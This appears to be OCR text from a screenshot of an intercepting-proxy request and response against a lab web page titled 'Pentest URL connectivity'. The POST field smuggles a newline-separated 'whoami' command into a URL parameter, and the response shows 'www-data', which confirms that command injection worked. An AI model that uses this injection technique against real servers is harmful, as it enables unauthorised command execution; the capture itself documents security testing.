 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 117.41.229.122:8007
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv:11.0)
like Gecko
Accept: */*
Accept-Encoding: gzip, deflate
Referer: http://117.41.229.122:8007/
Accept-Language: zh-cn
Content-Length: 64
Content-Type: application/x-www-form-urlencoded
formurl=http%3A%2F%2Flocalhost%2Ftest%2Ehtml%0Awhoami &submit=Go
Response
Raw
Headers
Hex
HTML
Render
Date: Mon, 19 Nov 2018 16:55:02 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 716
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Welcome to the Pentest URL connectivity ch
</head>
<body>
<form action='index.php' method='POST'>
<span>
<p>
Enter the URL you would like to test. Example: htt
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50'
<input type='submit' name='submit' value='Go' id='subm
</form>
<span>
<p>Requesting Site...</p>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<body>
<img src='bicep-curls.gif'></img>
</body>
</html>
www-data
</span>
</body>
</html>